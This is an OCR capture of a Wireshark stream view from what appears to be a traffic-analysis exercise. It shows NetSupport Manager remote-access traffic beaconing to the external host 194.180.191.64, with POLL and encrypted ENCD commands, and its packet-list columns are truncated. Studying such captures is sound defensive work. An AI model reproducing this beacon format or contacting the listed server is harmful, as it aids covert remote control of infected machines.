 Wireshark · Follow TCP Stream (tcp.stream eq 77) · 2024-11-26-traffic-analysis-exercise.pcap
File Edit View Go Capture Analy
tcp.stream eq 77
tp smtp
Time Sour
2024-11-26 04:50:45 194
2024-11-26 04:50:45 10.
2024-11-26 04:50:45 10.
2024-11-26 04:50:46 194
2024-11-26 04:50:46 10.
2024-11-26 04:50:46 194
2024-11-26 04:50:46 10.
2024-11-26 04:50:46 10.
2024-11-26 04:50:46 194
2024-11-26 04:50:46 10.
2024-11-26 04:50:46 194
2024-11-26 04:51:46 10.
2024-11-26 04:51:47 194
2024-11-26 04:52:47 10.
2024-11-26 04:52:47 194
2024-11-26 04:53:47 10.
2024-11-26 04:53:47 194
2024-11-26 04:54:47 10.
2024-11-26 04:54:47 194
2024-11-26 04:55:47 10.
2024-11-26 04:55:47 194
2024-11-26 04:56:47 10.
2024-11-26 04:56:47 194
2024-11-26 04:57:47 10.
2024-11-26 04:57:47 194
2024-11-26 04:58:47 10.
Frame 21145: 288 bytes on wi
Ethernet II, Src: Intel_ce:f
Internet Protocol Version 4,
Transmission Control Protoco
Hypertext Transfer Protocol
HTML Form URL Encoded: appli
POST http://194.180.191.64/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:    22
Host: 194.180.191.64
Connection: Keep-Alive
CMD=POLL
INFO=1
ACK=1
HTTP/1.1 200 OK
Server: NetSupport Gateway/1.8 (Windows NT)
Content-Type: application/x-www-form-urlencoded
Content-Length:    61
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=.g+$.{.. \....W..D.6..=M..w}..o..........
POST http://194.180.191.64/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:   250
Host: 194.180.191.64
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=u.2h.r..4.]..%y-.....=I...D3.W..i.7?....=@....F.f....&t.[..6ra..L.........o..^0..:]xL.U.9p5T.m.<....m..b'.....b..vj..
..i1.e...3....>.:}.]-..=JU=M.....{%..|.@....^P...M..Y..'q...Z!.X.m/....'...A..`.{.B..lQ=@..o.ckp=@.r........M.6..
HTTP/1.1 200 OK
Server: NetSupport Gateway/1.8 (Windows NT)
Content-Type: application/x-www-form-urlencoded
Content-Length:   152
Connection: Keep-Alive
CMD=ENCD
ES=1
Packet 20340. 52 client pkts, 2 server pkts, 4 turns. Click to select.
Entire conversation (12 kB) Show as ASCII No delta times Stream 77
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back × Close Help
2024-11-26-traffic-analysis-exercise.pcap Packets: 26922 · Displayed: 116 (0.4%) Profile: Custom